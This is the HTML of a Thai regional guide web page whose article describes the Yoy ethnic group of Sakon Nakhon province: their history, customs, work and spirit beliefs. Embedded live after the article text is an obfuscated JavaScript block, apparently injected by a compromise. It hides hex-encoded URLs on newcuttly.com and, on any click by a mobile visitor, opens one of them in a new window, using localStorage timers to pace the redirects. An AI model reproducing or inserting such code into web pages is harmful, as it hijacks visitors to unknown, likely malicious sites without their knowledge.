        <div class="socialfollow__item socialfollow__item--line text-primary-color">
            <i class="icofont-line"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--instagram text-primary-color">
            <i class="icofont-instagram"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--youtube text-primary-color">
            <i class="icofont-youtube"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--linkedin text-primary-color">
            <i class="icofont-linkedin"></i>
        </div>
    </a>
        <a href="" target="_blank">
        <div class="socialfollow__item socialfollow__item--tumblr text-primary-color">
            <i class="icofont-tumblr"></i>
        </div>
    </a>
    </div>    </div>
</div><div class="searchformxs drawerxs flex-center">
    <div class="closebutton" id="close-searchxs-button">
        <i class="icofont-close-line"></i>
    </div>
    <form class="w-100 px-5" method="get" action="https://sakonnakhonguide.com/">
        <div class="input-group">
            <input type="text" class="searchformxs__input w-100 flex-grow-1" name="s" value="" placeholder="ค้นหา">
            <div class="input-group-append">
                <button class="searchformxs__button btn" type="button">
                    <i class="icofont-search-1"></i>
                </button>
            </div>
        </div>
    </form>
</div>
		</header>
<div class="container-fluid">
			<article class="article container p-0">
		<div class="article__header">
			<h1 class="article__title title-font">
				ชนเผ่าโย้ย			</h1>
			<div class="article__extension row">
				<div class="articleextension__detail col-12 col-lg-6">
					<div class="item tagwrapper"><a class="text-decoration-none" href="https://sakonnakhonguide.com/category/information">
    <div class="categorytag categorytag--4">
        ข้อมูลทั่วไปสกลนคร    </div>
</a>
</div>
					<div class="item"><i class="icofont-clock-time"></i> 12 เม.ย. 2562</div>
					<div class="item border-0"><i class="icofont-eye"></i> 3970</div>
				</div>
				<div class="col-12 col-lg-6 articleextension__share">
					
<div class="article__share">
    <a class="articleshare__button articleshare__button--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://sakonnakhonguide.com/information/997.html">
        <i class="icofont-facebook"></i><span>share</span>
    </a>
    <a class="articleshare__button articleshare__button--twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%8A%E0%B8%99%E0%B9%80%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%A2%E0%B9%89%E0%B8%A2&url=https://sakonnakhonguide.com/information/997.html">
        <i class="icofont-twitter"></i><span>tweet</span>
    </a>
    <a class="articleshare__button articleshare__button--line" href="https://line.me/msg/text/?https://sakonnakhonguide.com/information/997.html">
        <i class="icofont-line"></i><span>share</span>
    </a>
</div>				</div>
			</div>
		</div>

		<div class="row">
			<div class="article__content col-lg-8">
				<div class="articlecontent__body">
					<h1><strong><span class="style30">ชนเผ่าโย้ย</span></strong></h1>
<table style="width: 100%;" border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
<tbody>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<p class="style31">โย้ยเป็นอีกชนเผ่าหนึ่งของจังหวัดสกลนครที่มีรูปแบบวัฒนธรรมเป็นของตนเอง  เป็นกลุ่มชาติพันธุ์ที่สามารถรักษาเอกลักษณ์ของกลุ่มตนได้อย่างดี  เช่น ภาษาพูดในกลุ่มของตนเอง  มีการพูดภาษาโย้ยภายในครอบครัว  การมีประเพณีการละเล่นเป็นของตนเอง  เช่น พิธีไหลฮ้านบูชาไฟ  การเล่นโย้ย<br />
กลองเลง  หรือการมีวัฒนธรรมทางสายน้ำในรูปการแข่งขันเรือยาวเป็นประจำทุกๆ ปี</p>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<div class="style31" align="center"><img fetchpriority="high" decoding="async" src="http://www.sakonnakhon.go.th/officeprovince/images/pic_cul/yhoy2.jpg" width="227" height="320" /></div>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<p class="style31">โย้ยเป็นชนเผ่าหนึ่งที่พบมากที่สุดในเขตอำเภออากาศอำนวย วานรนิวาส และอำเภอบ้านม่วง ของจังหวัดสกลนคร  จากการสืบค้นข้อมูลเบื้องต้น  พบว่า สภาพทั่วไปของชุมชนชาวโย้ยเป็นหมู่บ้านตั้งอยู่ระหว่างเขตจังหวัดนครพนมและจังหวัดสกลนครชื่อว่าบ้านริมยาม  เพราะมีลำน้ำยามไหลผ่าน  พื้นที่ดินอุดมสมบูรณ์เหมาะแก่การเพาะปลูกจึงมีราษฎรจากที่อื่นอพยพมาอาศัยอยู่บริเวณนี้เป็นจำนวนมาก  ทำให้ชาวบ้านริมยามมีความเจริญมากขึ้น ดังนั้น พระบาทสมเด็จพระจอมเกล้าเจ้าอยู่หัว จึงโปรดเกล้าโปรดกระหม่อมให้ยกบ้านม่วงริมยามเป็นเมืองขนานนามใหม่ว่าเมืองอากาศอำนวย โดยพระบรมราชโองการแต่งตั้งท้างศรีสุราชเป็นผู้ครองเมืองอากาศอำนวย จึงมีฐานะเป็นเมืองขึ้นกับจังหวัดนครพนมเป็นเวลานาน 70 ปี ต่อมาพุทธศักราช 2428 ได้มีการปฏิรูปการปกครองหัวเมืองใหม่ เทศาภิบาลเมืองอุดรธานีได้มาตรวจราชการที่อำเภออากาศอำนวยเห็นว่าการคมนาคม และการติดต่อไปมากับจังหวัดนครพนมไม่สะดวก จึงได้เสนอขอเปลี่ยนแปลงเขตการปกครองใหม่ โดยยุบอำเภออากาศอำนวยเป็นตำบล และให้ขึ้นอยู่ในเขตการปกครองของอำเภอวานรนิวาส จังหวัดสกลนคร<br />
ต่อมาปีพุทธศักราช 2506 จอมพลสฤษดิ์ ธนรัชต์ นายกรัฐมนตรีในสมัยนั้นได้มาตรวจราชการที่ภาคอีสาน และได้มาตรวจเยี่ยมที่ตำบลอากาศอำนวย ได้พิจารณาเห็นว่าตำบลอากาศอำนวยรวมทั้งตำบล<br />
วาใหญ่ ตำบลโพนแพง ตำบลโพนงาม รวม 4 ตำบล ตั้งอยู่ห่างจากอำเภอวานรนิวาสมากการติดต่อของราษฎรตำบลหนึ่ง ๆ กับที่ว่าการอำเภอไม่สะดวกรวดเร็ว และไม่สะดวกต่อการปกครองอีกด้วย ทั้ง 4 ตำบลนี้มีบ้านเรือนของราษฎรหนาแน่นพอที่จะจัดตั้งเป็นกิ่งอำเภอขึ้นได้ และประการสำคัญที่สุด เป็นท้องที่ที่มีก่อการร้ายแทรกซึม และเผยแพร่ลัทธิอยู่เป็นจำนวนมาก สมควรที่เจ้าหน้าที่บ้านเมืองจะได้ออกไปดูแลควบคุมอย่างใกล้ชิดจึงได้ยกฐานะขึ้นเป็นกิ่งอำเภออากาศอำนวยขึ้นกับอำเภอวานรนิวาส จังหวัดสกลนคร เมื่อวันที่ 15 พฤษภาคม 2506 และต่อมาเมื่อมีความเจริญมากยิ่งขึ้นได้ยกฐานะจากกิ่งอำเภอเป็นอำเภออากาศอำนวย เมื่อวันที่ 12 กรกฎาคม 2508 จนถึงปัจจุบัน</p>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<div class="style31" align="center"><img decoding="async" src="http://www.sakonnakhon.go.th/officeprovince/images/pic_cul/yhoy3.jpg" width="320" height="240" /></div>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<p class="style31"><strong>วัฒนธรรมชาวโย้ย</strong> ความเข้าใจเกี่ยวกับตนเอง ชาวไทโย้ยบ้านอากาศ ทั้งชายและหญิง มีรูปร่างสันทัด ผิวสองสีค่อนข้างขาวกว่าชาวไทยลาวซึ่ง เป็นชนกลุ่มใหญ่ในภาคอีสาน พูดภาษาโย้ยในกลุ่มตนเอง แต่เมื่อสื่อความหมาย กับคนนอกกลุ่มจะปรับตัวใช้สำเนียงไทยลาว หรือไทยกลาง เมื่อถูกเรียกว่า โย้ยก็ยอมรับด้วยความภาคภูมิใจ แสดงให้เห็นว่าชาวไทโย้ยมีความเข้าใจตนเอง<br />
ภูมิใจในการที่เป็นชาวไทโย้ยซึ่งยังรักษาเอกลักษณ์ และคุณลักษณะต่าง ๆ ของชาติพันธุ์เดิม เช่น ความเป็นอยู่มัธยัสถ์ สมถะ ขยัน มีความสามัคคีในกลุ่ม เคารพผู้อาวุโส อาชีพหลักของชาวโย้ย คือ การทำนา อาชีพเสริม ได้แก่ การหาปลา เนื่องจากอยู่ใกล้ลำน้ำยาม การจักสาน การทอผ้า ซึ่งนอกจากจะเอาไว้ใช้เองแล้ว  ปัจจุบันเป็นสินค้าส่งออกไปจำหน่ายทั้งในประเทศและต่างประเทศ ผ้าที่ชาวไทโย้ยทอขึ้นนี้จัดเป็นผ้าที่งดงามมาก แสดงให้เห็นว่าชาวไทโย้ย มีความเข้าใจตนเอง และภูมิใจในการรักษาเอกลักษณ์ของกลุ่มตนเอง ในด้านภาษา และคุณลักษณะที่แสดงออกในกิจวัตรประจำวัน</p>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<div class="style31" align="center"><img decoding="async" src="http://www.sakonnakhon.go.th/officeprovince/images/pic_cul/yhoy.jpg" width="480" height="319" /></div>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<p class="style31"><strong>การทำงาน </strong>ครอบครัวของชาวโย้ยส่วนใหญ่เป็นเกษตรกร จึงมีแรงงานทั้งเด็ก และผู้ใหญ่บิดามารดาจะมอบหมายงานให้บุตรรับผิดชอบตามวัยที่สามารถจะช่วยได้ เช่น ช่วยหยิบสิ่งของ ปัดกวาดเช็ดถูบ้านเรือน เลี้ยงน้อง เลี้ยงสัตว์ ตักน้ำ ช่วยทำสวนครัว  เป็นต้น เมื่อโตขึ้นจะรับผิดชอบงานแทบทุกอย่างทำให้แบ่งเบาภาระครอบครัวได้ ชาวไทโย้ย ส่วนใหญ่ต้องมีงานทำ เพื่อให้มีรายได้มาใช้จ่ายในครัวเรือน งานที่ทำมากที่สุด คือ ทำนา<br />
ตัดเย็บเสื้อผ้า ทอผ้า จักสาน ทำสวน ทอเสื่อ ขายของเบ็ดเตล็ด ซ่อมจักรยานยนต์ เป็นงานอันรอง ๆ ลงมา นอกจากนี้ยังมีการสร้างบ้านเอง ขี่สามล้อรับจ้าง ช่างไฟ และอื่น ๆ</p>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<div class="style31" align="center"><img loading="lazy" decoding="async" src="http://www.sakonnakhon.go.th/officeprovince/images/pic_cul/yhoy.gif" width="156" height="204" /></div>
</td>
</tr>
<tr>
<td colspan="2" bgcolor="#FFFFFF">
<p class="style31"><strong>ความเชื่อ</strong>  เรื่องภูตผี ชาวไทโย้ยมีความเชื่อว่าผีมีจริง จากข้อมูลที่ได้ พบว่า  ผีที่ชาวบ้านไทโย้ยนับถือ ได้แก่ ผีบรรพบุรุษ เป็นผีประจำตระกูล หมายถึง ผีปู่ย่า ตา ยาย ที่คอยดูแลรักษาลูกหลานในครอบครัว และผีเรือน เป็นผีประจำครอบครัว ส่วนผีแฮกเป็นผี ดูแลไร่นาไม่ให้เสียหายจากภัยพิบัติต่าง ๆ และให้ได้ผลผลิตมาก ๆ โดยเฉพาะชาวไทโย้ย บ้านอากาศทำพิธีเซ่นสรวงหรือเลี้ยงผีเหล่านี้เสมอโดยเฉพาะผีตาแฮกเพราะถือว่าจะอำนวย ผลดีในการทำนา เซ่น สรวงผีบรรพบุรุษ เมื่ออยู่ดีกินดีมีความอุดมสมบูรณ์ก็ไปวัดอุทิศส่วนกุศลให้ ดังนั้น ไม่ว่าจะทำกิจกรรมใด จะไปไหนมาไหน ก็มีความสุขกายสุขใจ จะมีการเซ่นสรวงผีทุกครั้ง และจะไม่ประพฤติปฏิบัติในสิ่งที่เรียกว่าการผิดผี ซึ่งเป็นเรื่องที่ไม่สามารถมองเห็น การผิดผีอาจเกิดขึ้นได้จากการรู้เท่าไม่ถึงการณ์ ความคึกคะนอง หรือการผิดประเพณีอย่างใดอย่างหนึ่ง</p>
</td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x65\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x4e\x4a\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x73\x56\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x4b\x6a\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x4d\x46\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x62\x64\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x67\x45\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x59\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x71\x4b\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x6e\x59\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html&text=%E0%B8%8A%E0%B8%99%E0%B9%80%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%A2%E0%B9%89%E0%B8%A2" data-href="https://twitter.com/share?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html&text=%E0%B8%8A%E0%B8%99%E0%B9%80%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B9%82%E0%B8%A2%E0%B9%89%E0%B8%A2" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsakonnakhonguide.com%2Finformation%2F997.html" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>				</div>
								<div class="article__tags">
					<b>tags: </b><a href="https://sakonnakhonguide.com/tag/%e0%b8%8a%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b9%82%e0%b8%a2%e0%b9%89%e0%b8%a2" rel="tag">ชนเผ่าโย้ย</a><br />				</div>
				
				
								
				<div class="articlecontent__relate">
					

				</div>
			</div>			
			<aside class="article__sidebar col-lg-4">
				<div class="mb-4">		<div data-elementor-type="wp-post" data-elementor-id="5282" class="elementor elementor-5282">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9aebe3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aebe3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a852627" data-id="a852627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b7411 elementor-widget elementor-widget-video" data-id="97b7411" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://sakonnakhonguide.com/wp-content/uploads/2022/10/โคขุนโพนยางคำ.mp4" autoplay="" loop="" playsinline="" controlsList="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d2ff21 elementor-widget elementor-widget-heading" data-id="3d2ff21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.khokhunbeef.com/" target="_blank">สั่งเนื้อโคขุนออนไลน์ง่ายๆ  ที่ 
 https://www.khokhunbeef.com/
โดย  บจก.เตาถ่านโคขุน โพนยางคำ</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c057b87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c057b87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3a700" data-id="ba3a700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e68d60 elementor-widget elementor-widget-image" data-id="7e68d60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/ads-contact.html">
							<img width="640" height="478" src="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg" class="attachment-large size-large wp-image-3323" alt="" srcset="https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1.jpg 640w, https://sakonnakhonguide.com/wp-content/uploads/2021/08/ads-335x250-1-300x224.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-47bdd70 elementor-widget elementor-widget-heading" data-id="47bdd70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/ads-contact.html">ติดต่อโฆษณาเว็บไซต์ กับสกลนครไกด์.คอม</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
